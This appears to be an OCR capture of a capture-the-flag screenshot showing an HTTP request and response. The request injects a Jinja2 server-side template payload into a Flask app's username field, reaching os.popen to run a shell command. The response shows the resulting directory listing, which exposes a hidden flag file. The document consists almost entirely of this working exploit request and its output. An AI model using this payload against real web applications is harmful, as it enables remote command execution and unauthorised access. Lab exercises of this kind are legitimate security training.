 POST /add-user HTTP/1.1
Host: 172.30.30.20:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,im
age/svg+xml,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 116
Origin: http://172.30.30.20:5000
Connection: keep-alive
Referer: http://172.30.30.20:5000/add-user
Cookie: session=
eyJfcGVybWFuZW50Ijp0cnVlLCJ1c2VyX2lkIjoxMDAsInVzZXJuYW1lIjoiYWRtaW4ifQ.Zy7dVQ.SehVKeyXDa
2WneRuuZrjOoSso3M
Upgrade-Insecure-Requests: 1
Priority: u=0, i
username={{ self.__init__.__globals__.__builtins__.__import__('os').popen('ls -la
files/').read() }}&password=sdfghn
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.9.2
3 Date: Sat, 09 Nov 2024 03:59:25 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 224
6 Vary: Cookie
7 Set-Cookie: session=
eyJfcGVybWFuZW50Ijp0cnVlLCJ1c2VyX2lkIjoxMDAsInVzZXJuYW1lIjoiYWRtaW4ifQ.Zy7eHQ.d7Jfgbl6jt
YaDbakzKV1jhj3OMs; Expires=Sat, 09 Nov 2024 04:29:25 GMT; Path=/
8 Connection: close
9
10 Vous venez de demander au service IT l'ajout de l'utilisateur total 12
11 drwxr-xr-x 2 root root 4096 Nov 8 16:29 .
12 drwxr-xr-x 1 root root 4096 Nov 9 03:57 ..
13 -rw-rw-r-- 1 root root 23 Nov 7 15:56 .flags4568941564886485TY
14